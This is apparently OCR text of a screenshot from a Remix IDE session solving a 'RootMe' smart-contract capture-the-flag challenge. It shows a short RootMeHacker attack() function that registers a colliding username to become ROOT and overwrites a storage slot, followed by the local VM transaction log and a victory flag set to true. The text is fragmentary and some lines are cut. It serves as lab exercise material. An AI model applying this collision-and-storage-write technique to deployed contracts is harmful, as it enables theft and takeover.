 ROOTME AT 0X7EF...8CB47 (M
Balance: 0 ETH
register string username, string
write bytes32 storageSlot, b
accountByIde... bytes32
usernames string
victory
0: bool: true
Low level interactions
CALLDATA
Transact
ROOTMEHACKER AT 0XA13...
Balance: 0 ETH
attack
Low level interactions
CALLDATA
Transact
47 RootMe rm;
48
49 constructor (address _rm) {
50 rm = RootMe(_rm);
51 }
52
53 function attack() public {
54 rm.register("ROO", "TROOT"); // hacker 成为 ROOT
55 rm.write(bytes32(uint(0)), bytes32(uint(1)));
56 }
57 }
0 listen on all transactions Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: RootMe.(constructor) value: 0 wei data: 0x608...50033 logs: 0 hash: 0x2ad...cef14
creation of RootMeHacker pending...
[vm] from: 0xAb8...35cb2 to: RootMeHacker.(constructor) value: 0 wei data: 0x608...8cb47 logs: 0 hash: 0xc41...df6a7
transact to RootMeHacker.attack pending ...
[vm] from: 0xAb8...35cb2 to: RootMeHacker.attack() 0xa13...eAD95 value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0xbc2...57eb2
call to RootMe.victory
CALL [call] from: 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2 to: RootMe.victory() data: 0xe10...0d13a